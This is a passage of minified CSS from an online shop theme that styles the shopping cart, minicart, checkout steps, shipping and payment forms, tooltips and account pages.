.mark{padding-top:8px}.cart-totals .grand .amount,.cart-totals .amount{padding-top:8px}.block.discount #discount-coupon-form{margin-bottom:3rem}.cart.table-wrapper{margin-bottom:3rem}.cart.table-wrapper .items{border:1px solid var(--border-color__base, #eee)}.cart.table-wrapper .items thead+.item{border-top:1px solid var(--border-color__base, #eee)}.cart.table-wrapper .items>.item{border-bottom:1px solid var(--border-color__base, #eee);position:relative;background:#fff}.cart.table-wrapper tbody th,.cart.table-wrapper tr th{border-bottom:0}.cart.table-wrapper tbody th,.cart.table-wrapper tr th,.cart.table-wrapper tbody td,.cart.table-wrapper tr td{border:1px solid var(--border-color__base, #eee)}.cart.table-wrapper tbody td:first-child,.cart.table-wrapper tr td:first-child{border:0}.cart.table-wrapper .col{padding-top:1.5rem;padding-bottom:1.5rem}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:12px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center;padding:1.5rem 0;position:relative}.cart.table-wrapper .box-tocart .up-down{margin:auto}.cart.table-wrapper .actions-toolbar>.action,.action-gift{color:var(--theme__color__main);display:inline-block;text-decoration:none;margin-bottom:12px;margin-right:12px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .actions-toolbar a{display:block;font-size:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar a>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:var(--heading__color__base, #000);content:'\e601';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar a.action-edit{display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar a.action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:24px;color:var(--heading__color__base, #000);content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar a.action-delete:before{content:'\e616'}.cart.table-wrapper .action.help.map{font-weight:var(--font-weight__regular, 400)}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:var(--font-weight__regular, 400);margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:12px}.cart.table-wrapper .item-options dt{color:var(--heading__color__base, #000)}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 24px}.cart-container .checkout-methods-items{padding:0 2rem 2rem;margin-top:2rem}.cart-container .checkout-methods-items .item+.item{margin-top:12px}.cart-container .checkout-methods-items .item .action.multicheckout:not(:hover){color:var(--heading__color__base, #000)}.cart-products-toolbar .toolbar-amount{margin:30px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 30px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid var(--border-color__base, #eee)}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col{text-align:center}.account .order-items.table-wrapper .col{text-align:left;border:1px solid var(--border-color__base, #eee);padding:1rem 1.5rem;width:auto}.account .order-items.table-wrapper thead tr th.col{border-bottom:0}.account .order-details-items{border-bottom:0}.account .order-details-items .item-options{margin-bottom:0}.account .order-details-items .item-options dd{margin-bottom:0.8rem}.checkout-container .opc-progress-bar{margin:30px 0}#shipping-new-address-form{display:block !important}.table-checkout-shipping-method tbody td{text-align:center}.checkout-shipping-method .step-title{border:0}.table-checkout-shipping-method tbody .row{margin-right:0;margin-left:0}.column.main .opc-block-summary .product-item{padding:20px}.checkout-shipping-method .actions-toolbar>.primary{float:left}.checkout-shipping-method .actions-toolbar .action.primary{padding:15px 60px}.table-checkout-shipping-method{min-width:300px;width:100%;max-width:100%;margin-bottom:30px}.table-checkout-shipping-method tbody td{padding:10px}table.table-checkout-shipping-method{border-top:1px solid #ddd}#checkout-shipping-method-load table>tbody>tr>td{margin-right:-1px}.opc-block-summary .minicart-items .product-item-details{padding-left:120px}.payment-option-content .form.form-discount{max-width:100%}.opc-estimated-wrapper .minicart-wrapper .action.showcart,.opc-estimated-wrapper .miniquote-wrapper .action.showcart,.opc-estimated-wrapper .minicart-wrapper .action.showquote,.opc-estimated-wrapper .miniquote-wrapper .action.showquote{border:0;background:none;padding:0;box-shadow:none}.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty,.opc-estimated-wrapper .miniquote-wrapper .action.showcart .counter.qty,.opc-estimated-wrapper .minicart-wrapper .action.showquote .counter.qty,.opc-estimated-wrapper .miniquote-wrapper .action.showquote .counter.qty{min-width:24px}@media (max-width:479px){body .cart.table-wrapper .cart.item .item-info{display:flex;flex-wrap:wrap;padding:8px;font-size:1.4rem}body .cart.table-wrapper .cart.item .item-info td{flex:unset;width:auto}body .cart.table-wrapper .cart.item .item-info td.col.item{width:100%;flex:0 0 100%;order:-1}body .cart.table-wrapper .cart.item .item-info td.col.subtotal{flex:1;text-align:right}body .cart.table-wrapper .cart.item .item-info td.qty{order:-1;flex:0 0 100%;max-width:100%}body .cart.table-wrapper .cart.item .item-info td.qty .up-down{max-width:100%}body .cart.table-wrapper .col{padding-top:1rem;padding-bottom:1rem}body .cart.table-wrapper .col.qty .input-text{width:30px;height:35px}body .cart.table-wrapper .up-down a,body .cart.table-wrapper .updown-quantity a{width:3rem}}.block-minicart .items-total{float:left;margin:0 12px}.block-minicart .items-total .count{font-weight:var(--headings__font-weight-secondary)}.block-minicart .subtotal{margin:0 12px 12px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:var(--headings__font-weight-secondary)}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:36px 0 24px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 12px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:var(--heading__color__base, #000);content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:var(--theme__color__primary, #56cfe1)}.minicart-wrapper .action.showcart:active:before{color:var(--heading__color__base, #000)}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:var(--heading__color__base, #000);content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:var(--theme__color__primary, #56cfe1)}.minicart-wrapper .action.showcart.active:active:before{color:var(--heading__color__base, #000)}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 3rem}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#666;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid var(--border-color__base, #eee);margin:0 -3rem;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:24px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid var(--border-color__base, #eee)}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:6px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:24px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:var(--font-weight__regular, 400);margin:0 0 12px}.minicart-items .product-item-name a{color:var(--link__color)}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:var(--headings__font-weight-secondary)}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:6px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:12px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 24px}.opc-wrapper{margin:0 0 24px}.opc-wrapper .step-content{margin:0 0 48px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:var(--headings__font-weight-secondary);float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 6px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:var(--button__color)}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:var(--button__hover__color)}.opc-progress-bar{margin:0 0 24px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 12px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#666;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#666}.opc-progress-bar-item._active>span{color:#666}.opc-progress-bar-item._active>span:before{background:#666}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#666}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:12px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:var(--font-weight__regular, 400)}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#666}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#666}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#666}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:16px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:992px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:24px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:16px;margin-top:12px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 24px;padding:24px 41px 24px 24px;transition:.3s border-color;width:50%;display:inline-block;font-size:16px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#666}.opc-wrapper .shipping-address-item.selected-item:after{background:#666;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 24px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:6px}.opc-wrapper .action-select-shipping-item{float:right;margin:24px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:24px 0}.methods-shipping .actions-toolbar .action.primary{margin:24px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:24px;padding-top:24px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:12px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:var(--link__color);cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:36px}.opc-block-shipping-information{padding:0 36px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 24px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:var(--heading__color__base, #000);content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#666}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:var(--heading__color__base, #000)}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 24px}.opc-block-summary{background:#f5f5f5;padding:22px 36px;margin:0 0 24px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:var(--font-weight__regular, 400)}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid var(--border-color__base, #eee);padding:12px 48px 12px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:12px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 12px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:6px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:var(--font-weight__regular, 400)}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid var(--border-color__base, #eee);display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:30px}.authentication-wrapper{float:right;margin-top:-72px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:2.4rem;border-bottom:0;margin-bottom:30px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:var(--font-weight__regular, 400)}.block-authentication .actions-toolbar{margin-bottom:6px}.block-authentication .actions-toolbar>.secondary{padding-top:30px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:12px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:48px;padding-top:48px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:24px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:6px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:6px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 24px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 24px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:24px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 12px}.checkout-payment-method .checkout-billing-address{margin:0 0 24px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:24px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:24px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:24px 0}.checkout-payment-method .payment-option-title .action-toggle{color:var(--link__color);display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:var(--heading__color__base, #000);content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#666}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:var(--heading__color__base, #000)}.checkout-payment-method .payment-option-content{padding:0 0 24px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 24px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 6px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:var(--headings__font-weight-secondary)}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:6px}.checkout-payment-method .ccard .fields .select{padding-left:6px;padding-right:6px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:24px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:24px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:36px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:24px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:12px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:24px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:6px 18px 6px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current 